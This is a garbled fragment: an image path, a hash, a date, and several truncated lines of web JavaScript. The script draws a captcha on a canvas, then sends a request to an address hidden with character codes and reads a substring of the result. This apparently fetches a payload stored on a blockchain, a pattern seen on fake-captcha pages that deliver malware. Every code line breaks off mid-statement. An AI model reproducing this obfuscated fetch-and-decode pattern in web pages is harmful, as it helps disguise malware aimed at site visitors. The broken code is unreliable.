
4db39c525618cc118445df0bdceaf946
📆 2026-04-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130